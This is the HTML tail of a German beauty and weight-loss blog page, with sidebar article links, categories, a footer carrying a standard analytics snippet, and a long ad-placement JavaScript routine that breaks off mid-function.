					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
